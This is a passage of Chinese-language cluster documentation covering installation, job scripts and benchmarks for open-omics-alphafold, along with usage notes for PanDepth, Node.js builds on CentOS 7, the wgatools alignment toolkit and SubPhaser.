/dev/null -n 3 -e 0.001 -maxseq 1000000 -realign_max 100000 -maxfilt 100000 -min_prefilter_hits 1000 -d /public/home/software/opt/alphafold_data//bfd/bfd_metaclust_clu_complete_id30_c90_final_seq.sorted_opt -d /public/home/software/opt/alphafold_data//uniref30/UniRef30_2021_03 - 安装AVX-512优化版hmmer
(iaf2) $ cd ~/opt/alphafold/open-omics-alphafold/ (iaf2) $ git clone --recursive https://github.com/IntelLabs/hmmer.git (iaf2) $ cd hmmer # 这里相比官网命令,少了 `make clean`,否则会报错 (iaf2) $ cd easel && autoconf && ./configure --prefix=`pwd` && cd .. (iaf2) $ autoconf && CC=icx CFLAGS="-O3 -march=icelake-server -fPIC" ./configure --prefix=`pwd`/release (iaf2) $ make -j 4 && make install (iaf2) $ ./release/bin/jackhmmer -h - 安装TPP优化版AlphaFold2 Attention模块
(iaf2) $ cd ~/opt/alphafold/open-omics-alphafold/ (iaf2) $ git clone https://github.com/libxsmm/tpp-pytorch-extension (iaf2) $ cd tpp-pytorch-extension (iaf2) $ git submodule update --init (iaf2) $ python setup.py install (iaf2) $ python -c "from tpp_pytorch_extension.alphafold.Alpha_Attention import GatingAttentionOpti_forward" - extract weights
(iaf2) $ cd ~/opt/alphafold/open-omics-alphafold/ (iaf2) $ mkdir weights && mkdir weights/extracted # 这里下载的alphafold2的数据库路径为/public/home/software/opt/alphafold_data/ (iaf2) $ python extract_params.py --input /public/home/software/opt/alphafold_data/params/params_model_1.npz --output_dir ./weights/extracted/model_1
测试安装环境¶
创建测试目录和相关数据
(iaf2) $ cd ~/opt/alphafold/open-omics-alphafold/
(iaf2) mkdir test
(iaf2) mkdir test/{input,output}
# 测试你数据
(iaf2) cat test/input/example.fa
>example file
ATGCCGCATGGTCGTC
(iaf2) $ cd ~/opt/alphafold/open-omics-alphafold/
#官方命令 bash online_preproc_baremetal.sh <root_home> <data-dir> <input-dir> <output-dir>
(iaf2) $ bash online_preproc_baremetal.sh ~/opt/alphafold/open-omics-alphafold/ /public/home/software/opt/alphafold_data/ test/input/ test/output/
(iaf2) $ cd ~/opt/alphafold/open-omics-alphafold/
# 官方命令
# bash online_inference_baremetal.sh <conda_env_path> <root_home> <data-dir> <input-dir> <output-dir> <model_name>
(iaf2) $ bash online_inference_baremetal.sh iaf2 ~/micromamba/envs/iaf2 ~/opt/alphafold/open-omics-alphafold/ /public/home/software/opt/alphafold_data/ test/input/ test/output/ model_1
(iaf2) $ cd ~/opt/alphafold/open-omics-alphafold/
# 下载 stereo_chemical_props.txt 文件
(iaf2) $ wget -q -P ./alphafold/common/ https://git.scicore.unibas.ch/schwede/openstructure/-/raw/7102c63615b64735c4941278d92b554ec94415f8/modules/mol/alg/src/stereo_chemical_props.txt --no-check-certificate
# 官方命令,这里多了一个参数 <conda_env_path>,
# bash one_amber.sh <conda_env_path> <root_home> <data-dir> <input-dir> <output-dir> <model_name>
(iaf2) $ bash one_amber.sh ~/opt/alphafold/open-omics-alphafold/ /public/home/software/opt/alphafold_data/ test/input/ test/output/ model_1
运行¶
#BSUB -J alphafold
#BSUB -n 4
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load micromamba/1.3.0
eval "$(micromamba shell hook --shell=bash)"
micromamba activate iaf2
source /public/home/software/opt/bio/software/oneAPI_BaseKit/2024.0.1.46/setvars.sh intel64
module load GCC/9.4.0
# 需要在open-omics-alphafold安装目录中运行
cd ~/opt/alphafold/open-omics-alphafold/
echo "alphafold start"
date
echo "preproc"
time bash online_preproc_baremetal.sh ~/opt/alphafold/open-omics-alphafold/ /public/home/software/opt/alphafold_data/ test/input/ test/output/
echo "inference"
time bash online_inference_baremetal.sh ~/micromamba/envs/iaf2 ~/opt/alphafold/open-omics-alphafold/ /public/home/software/opt/alphafold_data/ test/input/ test/output/ model_1
echo "amber relax"
time bash one_amber.sh ~/opt/alphafold/open-omics-alphafold/ /public/home/software/opt/alphafold_data/ test/input/ test/output/ model_1
date
echo "alphafold end"
集群上运行¶
open-omics-alphafold安装比较麻烦,github下载代码也不稳定,可直接使用集群上已经配置好的版本。
Warning
由于CPU指令集限制,集群上只能使用 normal 队列、high队列、smp队列中的s001-s004节点才能运行 open-omics-alphafold,否则会出现报错或运行速度很慢的情况。
module 中的版本¶
# IAF2的工作目录
$ mkdir IAF2_work
$ export IAF2WORK=${PWD}/IAF2_work/
$ cd IAF2_work
# 存放IAF2输入和输出文件目录
$ mkdir data
$ mkdir data/input
$ mkdir data/output
# 其中example.fa为输入文件
$ tree data/
data/
├── input
│ └── example.fa
└── output
$ module load open-omics-alphafold/1.0
$ ln -s ${IAF2ROOT}/iaf2 .
$ ln -s ${IAF2ROOT}/open-omics-alphafold .
#BSUB -J alphafold
#BSUB -n 4
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
cd $IAF2WORK
module load open-omics-alphafold/1.0
module load micromamba/1.3.0
eval "$(micromamba shell hook --shell=bash)"
micromamba activate $IAF2ROOT/iaf2
source /public/home/software/opt/bio/software/oneAPI_BaseKit/2024.0.1.46/setvars.sh intel64
# 需要在open-omics-alphafold安装目录中运行
cd ${IAF2ROOT}/open-omics-alphafold
echo "alphafold start"
date
echo "preproc"
time bash online_preproc_baremetal.sh ${IAF2ROOT}/open-omics-alphafold /public/home/software/opt/alphafold_data/ $IAF2WORK/data/input/ $IAF2WORK/data/output/
echo "inference"
time bash online_inference_baremetal.sh ${IAF2ROOT}/iaf2 ${IAF2ROOT}/open-omics-alphafold /public/home/software/opt/alphafold_data/ $IAF2WORK/data/input/ $IAF2WORK/data/output/ model_1
echo "amber relax"
time bash one_amber.sh ${IAF2ROOT}/open-omics-alphafold /public/home/software/opt/alphafold_data/ $IAF2WORK/data/input/ $IAF2WORK/data/output/ model_1
date
echo "alphafold end"
使用镜像¶
#BSUB -J iaf2_monomer
#BSUB -n 10
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load Singularity/3.7.3
# 蛋白序列前处理
time singularity exec \
-B /public/home/software/opt/alphafold_data/:/database/ -B /public/home/software/opt/alphafold_data/iaf2_monomer_weights/:/weights \
-B data/input/:/input/ -B data/output/:/output/ \
--pwd /opt/intel-alphafold2-monomer/ $IMAGE/alphafold/iaf2_monomer.sif conda run -n iaf2 bash online_preproc_baremetal.sh 10
# 结构预测
time singularity exec \
-B /public/home/software/opt/alphafold_data/:/database/ -B /public/home/software/opt/alphafold_data/iaf2_mononer_weights/:/weights \
-B data/input/:/input/ -B data/output/:/output/ \
--pwd /opt/intel-alphafold2-monomer/ $IMAGE/alphafold/iaf2_monomer.sif conda run -n iaf2 bash online_inference_baremetal.sh 10 model_1,model_2,model_3,model_4,model_5
-
data/input/和data/output/分别为输入数据目录和输出数据目录,输入的蛋白序列需以.fa结尾,data/output/需已创建好; -
bash online_preproc_baremetal.sh 10蛋白前处理设置使用10线程,默认为4线程; -
bash online_inference_baremetal.sh 10 model_1,model_2,model_3,model_4,model_5结构预测使用10线程,默认为4线程;模型使用全部的5个模型model_1,model_2,model_3,model_4,model_5,也可使用其中的部分模型model_1,model_2,model_3; -
除输入输出目录外、线程数设置、模型选择之外,其它参数无需调整;
benchmark¶
使用与alphafold benchmark时一致的蛋白序列,大约250。
- seq1
>ghd7 MSMGPAAGEGCGLCGADGGGCCSRHRHDDDGFPFVFPPSACQGIGAPAPPVHEFQFFGNDGGGDDGESVAWLFDDYPPPSPVAAAAGMHHRQPPYDGVVAPPSLFRRNTGAGGLTFDVSLGERPDLDAGLGLGGGGGRHAEAAASATIMSYCGSTFTDAASSMPKEMVAAMADDGESLNPNTVVGAMVEREAKLMRYKEKRKKRCYEKQIRYASRKAYAEMRPRVRGRFAKEPDQEAVAPPSTYVDPSRLELGQWFR
| 软件 | 硬件 | 运行时间(s) | 最大内存(MB) | 加速倍数 |
|---|---|---|---|---|
| alphafold2 | CPU(intel 6150) | 232305/12164 | 15024/15084 | 1 |
| open-omics-alphafold | CPU(intel 6150) | 1646 | 21669 | 141 |
| alphafold2 | GPU(P100) | 4523 | 13711 | 51 |
- seq2
>2LHC_1|Chain A|Ga98|artificial gene (32630) PIAQIHILEGRSDEQKETLIREVSEAISRSLDAPLTSVRVIITEMAKGHFGIGGELASK
| 软件 | 硬件 | 运行时间(s) | 最大内存(MB) | 加速倍数 |
|---|---|---|---|---|
| alphafold2 | CPU(intel 6150) | 5431 | 14837 | 1 |
| open-omics-alphafold | CPU(intel 6150) | 1061 | 20909 | |
| alphafold2 | GPU(P100) | 2380 | 13543 |
open-omics-alphafold-multimer¶
Note
open-omics-alphafold-multimer 可预测复合体蛋白结构
使用镜像¶
集群上的运行脚本如下
#BSUB -J iaf2_multimer
#BSUB -n 10
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load Singularity/3.7.3
# 蛋白序列前处理
time singularity exec \
-B /public/home/software/opt/alphafold_data/:/database/ -B /public/home/software/opt/alphafold_data/iaf2_multimer_weights/:/weights \
-B data/input/:/input/ -B data/output/:/output/ \
--pwd /opt/intel-alphafold2-multimer/ $IMAGE/alphafold/iaf2_multimer.sif conda run -n iaf2 bash online_preproc_multimer.sh 10
# 结构预测
time singularity exec \
-B /public/home/software/opt/alphafold_data/:/database/ -B /public/home/software/opt/alphafold_data/iaf2_multimer_weights/:/weights \
-B data/input/:/input/ -B data/output/:/output/ \
--pwd /opt/intel-alphafold2-multimer/ $IMAGE/alphafold/iaf2_multimer.sif conda run -n iaf2 bash online_inference_multimer.sh 10 model_2_multimer_v3,model_3_multimer_v3,model_4_multimer_v3
说明:
-
data/input/和data/output/分别为输入数据目录和输出数据目录,输入的蛋白序列需以.fa结尾,data/output/需已创建好; -
bash online_preproc_multimer.sh 10蛋白前处理设置使用10线程,默认为4线程; -
online_inference_multimer.sh 10 model_2_multimer_v3,model_3_multimer_v3,model_4_multimer_v3结构预测使用10线程,默认为4线程;模型使用model_2_multimer_v3,model_3_multimer_v3,model_4_multimer_v3,也可同时使用全部的5个模型model_1_multimer_v3,model_2_multimer_v3,model_3_multimer_v3,model_4_multimer_v3,model_5_multimer_v3; -
除输入输出目录外、线程数设置、模型选择之外,其它参数无需调整;
benchmark¶
-
seq1
>example1 MPADAKIRWGELEEDDGGDLDFLLPPRVVIGPDENGFKKTIEYRFDDDGNKVKVTTTTRVRKLARARLSKAAVERRSWGKFGDAASGDDASARLTVVSTEEILLERPRAPGSKADEPSASGDPLAMASKGGAVLMVCRTCGKKGDHWTSKCPYKDLAPPTDASDTPPTSDGPAALGGPAKGSYVAPRLRAGAVHTDAGHDMRRRNDENSVRVTNLSEDTREPDLLELFRTFGAVSRVYVAVDQKTGMSRGFGFVNFVHREDAEKAISKLNGYGYDNLILHVEMAAPRPT >example2 MAQGEQGALAQFGEWLWSNPIEPDQNEELVDAQEEEGQILYLDQQAGLRYSYSQSTTLRPTPQGQSSSVPTFRNAQRFQVEYSSPTTVTRSQTSRLSLSHTRPPLQSAQCLLNSTLRAHNQPWVATLTHSPSQNQQPKTSPPNRLTGRNSGRAR软件 硬件 运行时间(s) 最大内存(MB) 加速倍数 alphafold2 CPU(intel 6150) 628010 24589 - open-omics-alphafold CPU(intel 6150) 10112/35225 30520 - alphafold2 GPU(P100) 65301 23289 - -
seq2
>2MX4 PTRTVAISDAAQLPHDYCTTPGGTLFSTTPGGTRIIYDRKFLLDR >2MX4 PTRTVAISDAAQLPHDYCTTPGGTLFSTTPGGTRIIYDRKFLLDR >2MX4 PTRTVAISDAAQLPHDYCTTPGGTLFSTTPGGTRIIYDRKFLLDR软件 硬件 运行时间(s) 最大内存(MB) 加速倍数 alphafold2 CPU(intel 6150) 50218 16811 - open-omics-alphafold CPU(intel 6150) 1626/4900 21431 - alphafold2 GPU(P100) 7499 15526 - -
seq3
>igmfc_a HHHHHHHGHLVVITIIEPSLEDMLMNKKAQLVCDVNELVPGFLSVKWENDNGKTLTSRKGVTDKIAILDITYEDWSNGTVFYCAVDHMENLGDLVKKAYKRETGGVPQRPSVFLLAPAEQTSDNTVTLTCYVKDFYPKDVLVAWLVDDEPVERTSSSALYQFNTTSQIQSGRTYSVYSQLTFSNDLWKNEEVVYSCVVYHESMIKSTNIIMRTIDRTSNQPNLVNLSLNVPQRCMAQ >igmfc_b HHHHHHHGHLVVITIIEPSLEDMLMNKKAQLVCDVNELVPGFLSVKWENDNGKTLTSRKGVTDKIAILDITYEDWSNGTVFYCAVDHMENLGDLVKKAYKRETGGVPQRPSVFLLAPAEQTSDNTVTLTCYVKDFYPKDVLVAWLVDDEPVERTSSSALYQFNTTSQIQSGRTYSVYSQLTFSNDLWKNEEVVYSCVVYHESMIKSTNIIMRTIDRTSNQPNLVNLSLNVPQRCMAQ >igmfc_c HHHHHHHGHLVVITIIEPSLEDMLMNKKAQLVCDVNELVPGFLSVKWENDNGKTLTSRKGVTDKIAILDITYEDWSNGTVFYCAVDHMENLGDLVKKAYKRETGGVPQRPSVFLLAPAEQTSDNTVTLTCYVKDFYPKDVLVAWLVDDEPVERTSSSALYQFNTTSQIQSGRTYSVYSQLTFSNDLWKNEEVVYSCVVYHESMIKSTNIIMRTIDRTSNQPNLVNLSLNVPQRCMAQ >igmfc_d HHHHHHHGHLVVITIIEPSLEDMLMNKKAQLVCDVNELVPGFLSVKWENDNGKTLTSRKGVTDKIAILDITYEDWSNGTVFYCAVDHMENLGDLVKKAYKRETGGVPQRPSVFLLAPAEQTSDNTVTLTCYVKDFYPKDVLVAWLVDDEPVERTSSSALYQFNTTSQIQSGRTYSVYSQLTFSNDLWKNEEVVYSCVVYHESMIKSTNIIMRTIDRTSNQPNLVNLSLNVPQRCMAQ >igmfc_e HHHHHHHGHLVVITIIEPSLEDMLMNKKAQLVCDVNELVPGFLSVKWENDNGKTLTSRKGVTDKIAILDITYEDWSNGTVFYCAVDHMENLGDLVKKAYKRETGGVPQRPSVFLLAPAEQTSDNTVTLTCYVKDFYPKDVLVAWLVDDEPVERTSSSALYQFNTTSQIQSGRTYSVYSQLTFSNDLWKNEEVVYSCVVYHESMIKSTNIIMRTIDRTSNQPNLVNLSLNVPQRCMAQ >igmfc_f HHHHHHHGHLVVITIIEPSLEDMLMNKKAQLVCDVNELVPGFLSVKWENDNGKTLTSRKGVTDKIAILDITYEDWSNGTVFYCAVDHMENLGDLVKKAYKRETGGVPQRPSVFLLAPAEQTSDNTVTLTCYVKDFYPKDVLVAWLVDDEPVERTSSSALYQFNTTSQIQSGRTYSVYSQLTFSNDLWKNEEVVYSCVVYHESMIKSTNIIMRTIDRTSNQPNLVNLSLNVPQRCMAQ >igmfc_g HHHHHHHGHLVVITIIEPSLEDMLMNKKAQLVCDVNELVPGFLSVKWENDNGKTLTSRKGVTDKIAILDITYEDWSNGTVFYCAVDHMENLGDLVKKAYKRETGGVPQRPSVFLLAPAEQTSDNTVTLTCYVKDFYPKDVLVAWLVDDEPVERTSSSALYQFNTTSQIQSGRTYSVYSQLTFSNDLWKNEEVVYSCVVYHESMIKSTNIIMRTIDRTSNQPNLVNLSLNVPQRCMAQ >igmfc_h HHHHHHHGHLVVITIIEPSLEDMLMNKKAQLVCDVNELVPGFLSVKWENDNGKTLTSRKGVTDKIAILDITYEDWSNGTVFYCAVDHMENLGDLVKKAYKRETGGVPQRPSVFLLAPAEQTSDNTVTLTCYVKDFYPKDVLVAWLVDDEPVERTSSSALYQFNTTSQIQSGRTYSVYSQLTFSNDLWKNEEVVYSCVVYHESMIKSTNIIMRTIDRTSNQPNLVNLSLNVPQRCMAQ软件 硬件 运行时间(s) 最大内存(MB) 加速倍数 alphafold2 CPU(intel 6150) - - - open-omics-alphafold CPU(intel 6150) 43306 61838 - alphafold2 GPU(P100) 282203 25755 -
快速高效计算覆盖度的工具,支持long reads、short reads输入以及bam、cram格式,多线程加速效果较好,同样的CPU线程相比samtools等工具快很多,并且使用cram作为输入数据,速度比bam快。
代码库:https://github.com/HuiyangYu/PanDepth/
安装¶
直接下载编译好的二进制文件
$ wget -c https://github.com/HuiyangYu/PanDepth/releases/download/v2.21/PanDepth-2.21-Linux-x86_64.tar.gz
$ tar zvxf PanDepth-2.21-Linux-x86_64.tar.gz
$ cd PanDepth-2.21-Linux-x86_64
$ ./pandepth -h
$ module load PanDepth/2.21
基本使用¶
所有选项,可以使用-g gene.gff 或 -b region.bed 来对指定区域计算覆盖度,-t 指定线程数。
Usage: pandepth -i in.bam [-g gene.gff | -b region.bed] -o outPrefix
Input/Output options:
-i <str> input of bam/cram file
-o <str> prefix of output file
Target options:
-g <str> input gff/gtf file for gene region
-f <str> gff/gtf feature type to parse, CDS or exon [CDS]
-b <str> input bed file for list of regions
-w <int> windows size (bp)
-a output all the site depth
Filter options:
-q <int> min mapping quality [0]
-x <int> exclude reads with any of the bits in FLAG set [1796]
Other options:
-t <int> number of threads [3]
-r <str> reference genome file for cram decode or GC parse
-c enable the calculation of GC content (requires -r)
-h show this help [v2.21]
使用举例
# 跑完后输出文件为 test1.chr.stat.gz
$ pandepth -i test.bam -o test1 -t 6
$ zcat test1.chr.stat.gz
#Chr Length CoveredSite TotalDepth Coverage(%) MeanDepth
Chr01 332615375 331690145 16945298412 99.72 50.95
Chr02 177319215 176853774 8368043949 99.74 47.19
Chr03 289790774 288837978 14143309698 99.67 48.81
Chr04 248932513 248384761 11741149343 99.78 47.17
Chr05 254874144 253897405 12548725234 99.62 49.23
Chr06 253233553 252488900 11854653791 99.71 46.81
Chr07 266382521 265595425 12873116925 99.70 48.33
Chr08 174326481 173874883 8437159467 99.74 48.40
Chr09 278410012 277664711 13068321410 99.73 46.94
由于nodejs 18 以后的版本不再支持 centos 7,自己编译也非常复杂,不易成功,可以使用下面非官方编译的版本。
https://github.com/nodejs/unofficial-builds/
https://unofficial-builds.nodejs.org/download/release/
后缀为linux-x64-glibc-217 linux-x64-pointer-compression linux-x64-usdt的版本,均支持在 centos7 运行,可以直接下载使用。
集群上已安装 8.11.3 14.15.0 18.19.0 21.6.0 等多个版本,可以module直接调用。
$ module load nodejs/21.6.0
$ node -v
v21.6.0
$ npm -v
10.2.4
本文档由魏文杰提供
wgatools: A cross-platform and ultrafast toolkit for Whole Genome Alignment Files manipulation
代码库:https://github.com/wjwei-handsome/wgatools
由来¶
全基因组比对,各个软件有各自的输出格式,如 MAF、SAM、PAF、delta 等,针对不同的下游操作和指定分析软件,有时需要格式转换,所以开发了此工具用于处理全基因组比对结果格式。
目前该工具已经开源在 github 上,部分 feature 也在开发中,欢迎大家使用 提建议 点赞。
安装¶
安装很简单,纯纯的 rust 写的,直接 cargo 安装就完事了,两种方式:
- 手动克隆 repo 编译
git clone https://github.com/wjwei-handsome/wgatools.git
cd wgatools
cargo build --release
./target/release/wgatools
- 直接指定 repo 安装
cargo install --git https://github.com/wjwei-handsome/wgatools.git
- 集群上调用
$ module load wgatools/0.1
使用¶
和市面上绝大多数的现代工具套件一样,采用 wgatools <subcommand> <options> 的形式进行调用,如下所示:
$ wgatools
wgatools -- a cross-platform and ultrafast toolkit for Whole Genome Alignment Files manipulation
Version: 0.1.0
Authors: Wenjie Wei <wjwei9908@gmail.com>
Usage: wgatools [OPTIONS] <COMMAND>
Commands:
maf2paf Convert MAF format to PAF format [aliases: m2p]
maf2chain Convert MAF format to Chain format [aliases: m2c]
paf2maf Convert PAF format to MAF format [aliases: p2m]
paf2chain Convert PAF format to Chain format [aliases: p2c]
chain2maf Convert Chain format to MAF format [aliases: c2m]
chain2paf Convert Chain format to PAF format [aliases: c2p]
maf-index Build index for MAF file [aliases: mi]
maf-ext Extract specific region from MAF file with index [aliases: me]
call Call Variants from MAF file [aliases: c]
tview View MAF file in terminal [aliases: tv]
stat Statistics for Alignment file [aliases: st]
dotplot TEST: Plot dotplot for Alignment file [aliases: dp]
filter Filter records for Alignment file [aliases: fl]
rename Rename MAF records with prefix [aliases: rn]
maf2sam TEST: maf2sam [aliases: m2s]
pafcov TEST: pafcov [aliases: pc]
pafpseudo TEST: generate pesudo maf from paf [aliases: pp]
trimovp TEST: trim overlap for paf [aliases: tr]
help Print this message or the help of the given subcommand(s)
Options:
-h, --help Print help (see more with '--help')
-V, --version Print version
GLOBAL:
-o, --outfile <OUTFILE> Output file ("-" for stdout) [default: -]
-r, --rewrite Bool, if rewrite output file [default: false]
-t, --threads <THREADS> Threads, default 1 [default: 1]
-v, --verbose... Logging level [-v: Info, -vv: Debug, -vvv: Trace, defalut: Warn]
其中有些参数是全局的,这些在所有子命令中都是通用的,比如指定输出的文件,指定是否覆盖已有的文件,指定线程数,指定日志等级。
同时提供了 alias 的重命名,可以不用输入完整的命令,比如 maf2paf 可以简写为 m2p, paf2maf 可以简写为 p2m 等等。
示例¶
格式的互相转换¶
这个是本工具的核心功能,用于三种格式之间的互相转换。用法简单,以 maf2paf 为例:
$ wgatools maf2paf test.maf > test.paf
需要将不包含序列信息的 PAF 格式转成包含序列 MAF 格式,需要指定基因组文件,支持gz压缩格式,若无索引会构建索引。示例如下:
$ wgatools paf2maf test.paf -g target.fa -q query.fa > test.maf
支持标准输入输出,所有可以套娃:
$ cat test.maf | wgatools maf2paf | wgatools paf2maf -g target.fa -q query.fa > test.maf
$ wgatools paf2chain test.paf | wgatools chain2maf -g target.fa -q query.fa | wgatools maf2chain | wgatools chain2paf > funny.paf
MAF 的索引和区间提取¶
其实 MAF 是包含了全基因组比对最原始和最全面的信息,在看 MAF 文件,有时候会有需求想看指定区间的比对情况,那么 MAF 文件一行又非常长,而且没有坐标的提示,很难找到感兴趣的区间。该子命令可以快速提取指定染色体和区间的比对信息,于是就开发了 MAF 的索引和提取功能。示例如下:
$ wgatools maf-index test.maf
该功能无需指定输出文件,也不会输出到标准输出,会自动产生后缀为 .index 的索引文件,展示设计为了json格式,因为这个包含的数据其实不多,没必要用上protobuf或者bincode之类的二进制格式。
有了索引之后就可以提取区间,支持两种方式的区间:
chr:start-end形式的区间
这里采用了正则表达式方案来匹配输入,所以start和end如果是非数字会报错。同时会检查start是否小于end.
可以用逗号分隔多个区间,比如:
$ wgatools maf-extract test.maf -r chr1:1-10,chr2:66-888,chr3:100-50,chr_no:1-10,x:y-z
例如这个例子中的chr3:100-50 , chr_no:1-10,x:y-z都会报错:
ERROR Parse Genome Region Error By: Region `x:y-z` is match the format of `chr:start-end`
ERROR Parse Genome Region Error By: Start `100` is larger than end `50`
bed格式文件的输入
可以在文件中指定多个区间,每行一个,格式为chr\tstart\tend,比如:
$ wgatools maf-extract test.mfa -f region.bed
这两种区间输入方式,可以同时指定,会合并在一起。
如果输入的区间有一个格式错了,就会退出程序。
如果输入的区间没有匹配,会警告未匹配的区间,并且跳过。
统计¶
支持 MAF/PAF 格式,可以支持是否合并同一染色体,如下:
$ wgatools stat test.maf
ref_name ref_size ref_start query_name query_size query_start aligned_size unaligned_size identity similarity matched mismatched ins_event del_event ins_size del_size inv_event inv_size inv_ins_event inv_ins_size inv_del_event inv_del_size
XXX.chr2 243675191 232285008 YYY.chr2 241186694 229666595 11007552 232667639 0.47867247 0.4921803 5269012 148688 11831 11746 5229899 5315762 1 667431.0 1115 546710 1089 274090
XXX.chr6 181357234 173309259 YYY.chr6 178141476 169794562 7338167 174019067 0.5532852 0.5652489 4060099 87792 8540 8825 3361418 3190276 0 0.0 0 0 0 0
XXX.chr8 182411202 142613895 YYY.chr8 184335743 142573702 2447590 179963612 0.42162004 0.43657106 1031953 36594 0 0 0 0 1 2241621.5 2575 967106 2532 1379043
XXX.chr9 163004744 162104206 YYY.chr9 166955280 166049855 792919 162211825 0.64267725 0.652846 509591 8063 489 484 301376 275265 0 0.0 0 0 0 0
$ wgatools stat test.maf -e
ref_name ref_size ref_start query_name query_size query_start aligned_size unaligned_size identity similarity matched mismatched ins_event del_event ins_size del_size inv_event inv_size inv_ins_event inv_ins_size inv_del_event inv_del_size
XXX.chr2 243675191 239959575 YYY.chr2 241186694 237977650 531121 0 0.45960337 0.48394057 244105 12926 0 0 0 0 1 667431.0 1115 546710 1089 274090
XXX.chr2 243675191 240631599 YYY.chr2 241186694 238865793 2853246 0 0.4797739 0.48980528 1368913 28622 2692 2662 718206 1455711 0 0.0 0 0 0 0
XXX.chr2 243675191 232285008 YYY.chr2 241186694 229666595 7623185 0 0.47958878 0.49364328 3655994 107140 9139 9084 4511693 3860051 0 0.0 0 0 0 0
XXX.chr6 181357234 173309259 YYY.chr6 178141476 169794562 7338167 0 0.5532852 0.5652489 4060099 87792 8540 8825 3361418 3190276 0 0.0 0 0 0 0
XXX.chr8 182411202 142613895 YYY.chr8 184335743 142573702 2447590 0 0.42162004 0.43657106 1031953 36594 0 0 0 0 1 2241621.5 2575 967106 2532 1379043
XXX.chr9 163004744 162104206 YYY.chr9 166955280 166049855 792919 0 0.64267725 0.652846 509591 8063 489 484 301376 275265 0 0.0 0 0 0 0
过滤¶
在某些比对中,我们会有contig和chromosome比对到一起的情况,通常我们并不需要这些比对,所以可以过滤掉。
$ wgatools filter test.maf -q 1000000 > filt.maf
在该子命令中,针对wfmash 比对软件产生的all-to-all 比对的 PAF 文件,可以过滤最低比对区域大小的target-query对,比如跨染色体的比对,如下:
$ wgatools filter -a 1000000 -f paf wfmash_out.paf > wfmash_out_filter1M.paf
该示例中,-f参数用于指定格式为PAF,-a为最小比对区域大小
鉴定变异¶
MAF 格式完整地记录了每个碱基的比对情况,所以可以用来鉴定变异,支持SNP/INS/DEL/INV这几种显式的变异类型。默认参数不输出SNP和长度小于 50 的INS和DEL,示例如下:
$ wgatools call -s sample_name test.maf > call.vcf
本功能只支持鉴定显式的变异,如果要鉴定
DUP等其他染色体重排变异,还需要提取上下游序列来比对预测,也许之后可以加上。
产生的结果中,REF和ALT区域为产生变异的序列信息;INFO区域包含结构变异的种类、长度、终止位点等;FORMAT区域中包含基因型和该变异在query基因组上的位置信息(如插入了 query.chr1:6000-6060 区域的序列)。
终端可视化¶
之前提到, 查看 MAF 文件非常麻烦,而且就算提取了指定区间,也没有坐标的指示,而且换一下 target 和 query 的上下位置也很麻烦,所以就直接开发了一个终端可视化的功能,可以在终端中查看 MAF 文件,使用方法如下:
$ wgatools tview test.maf
会出现一个终端可视化页面,如下:

进入该页面后,按下 ◄► 可以左右滑动,在输入参数中可以指定滑动步长,默认为 10,按下 q 可以退出。
按下 g 可以调出导航窗口,其中左侧为可选的序列名称,右侧为选中序列的可选区间,可以按下 Tab切换左右选择窗口,可以按▲▼来选择序列和区间,同时下方的输入框会随之更新,也可以回车删除和键盘输入来指定区间,检查输入是合法区间后,可以按下 Enter 可以跳转到指定的序列和区间,同时会退出导航窗口,也可以按下Esc来退出导航窗口。
重命名¶
在用 AnchorWave、minimap2、wfmash 等软件进行比对后,有时候由于染色体名称命名的一致性,导致比对结果中 target 和 query 的染色体名称相同,比如都为chr1,难以区分且不利于下游分析,对于 PAF 格式修改相对容易,但是 MAF 较麻烦,所以该子命令可以快速添加前缀,例如:
$ wgatools rename --prefixs Zm-B73.,Zm-SK. input.maf > rename.maf
这样输出文件的染色体名称就会变成Zm-B73.chr1和Zm-SK.chr1
基因组比对覆盖度计算 (试验性)¶
在比较基因组学分析中,我们经常会将多个基因组比对到最常用的参考基因组上,在获得全基因组比对结果后,可以将多个基因组比对结果的 PAF 格式(如果是 MAF 格式,可以用maf2paf转换)合并到一个all-to-all的 PAF 结果中,当然最方便的是使用wfmash直接获得,然后用该子命令计算参考基因组上的比对覆盖度,如下所示:
$ wgatools pafcov all.paf > all.cov.bed
产生的结果为bed格式,其中每一行表示为基因组上每个位置上的覆盖度,该结果可以用于下游的保守位点分析等。
伪 MAF 的生成 (试验性)¶
和上一个例子类似,获得了all-to-all的 PAF 结果后,可以将其转换为该种伪MAF格式,之所以称之为伪,因为是以 target 基因组为基准,所以该 MAF 中不包含 query 基因组的插入序列信息,但是由于每个基因组都可以作为 target,所以最终转换的结果也包含了无损的全量信息,示例如下:
$ wgatools pafpseudo -f all.fa.gz all.paf -o out_dir -t 10
该示例中,参数-f用于指定基因组序列文件,支持gz压缩格式。参数-o不允许标准输出,而指定为目录,该输出目录中会包含所有转换得到的MAF。参数-t表示线程树,若资源条件允许,将其设置为 PAF 文件中target染色体的数量最佳(即cut -f6 all.paf|sort -u|wc -l )。结果如下图所示:

该结果可以用于下游系统发育分析等。
使用体验¶
速度¶
Rust 语言加持,软件整体速度较快
比较¶
由于其中系列功能在市面上大多数是个人脚本,暂未进行比较,但是相比同样是 Rust 编写的paf2chain,使用hypferfine进行合理评估后,本工具速度大约可以提升 14 倍。
内存¶
构建本工具时,对于不同文件的读取设计了合理的迭代器,内存开销较低。
注意:在使用call子命令时,当时未进行优化,可能内存要求较高。后续会改进。
错误处理¶
本工具定义了较为全面完整的错误类型和传递系统,若发生报错,可以通过报错信息获得帮助。
TODO¶
该工具从第一个子功能开始,历经约五个月,仍处于开发状态,目前已确定的处于开发计划中的新功能和 feature 有:
- Rust Test cases
- API Document build
- MAF chunk
- MAF/PAF 的 dotplot 出图
- ...
贡献¶
ideas:
🙋🏻欢迎贡献 issue、PR!
# 下载测试数据
$ wget https://ftp.ncbi.nlm.nih.gov/genomes/all/GCA/019/202/805/GCA_019202805.1_ASM1920280v1/GCA_019202805.1_ASM1920280v1_genomic.fna.gz -O Arabdopsis_suecica_genomic.fasta.gz -c
$ module load Singularity/3.7.3
$ singularity exec $IMAGE/subphaser/1.2.6.sif /bin/bash -c 'eval "$(micromamba shell hook --shell=bash)";micromamba activate /software/micromamba/envs/SubPhaser/;subphaser -i Arabidopsis_suecica_genome.fasta.gz -c Arabidopsis_suecica_sg.config -pre Arabidopsis_suecica_ 2>&1 | tee Arabidopsis_suecica.log'
安装¶
在线安装¶
# 使用 RUSTUP_HOME 和 CARGO_HOME 两个环境变量,可以自定义安装路径。如果不设置,默认安装路径为 $HOME/.cargo/
